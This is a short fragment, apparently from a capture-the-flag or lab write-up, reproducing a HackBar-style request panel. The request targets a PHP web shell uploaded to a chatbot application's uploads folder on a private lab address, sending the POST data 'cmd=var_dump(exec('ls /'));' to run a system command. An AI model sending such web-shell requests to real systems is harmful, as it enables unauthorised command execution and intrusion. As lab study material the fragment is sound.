 Load URL
https://10.10.10.157/chatbot/uploads/1644953340_yijuhua.php
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64
Post Data
cmd=var_dump(exec('ls /'));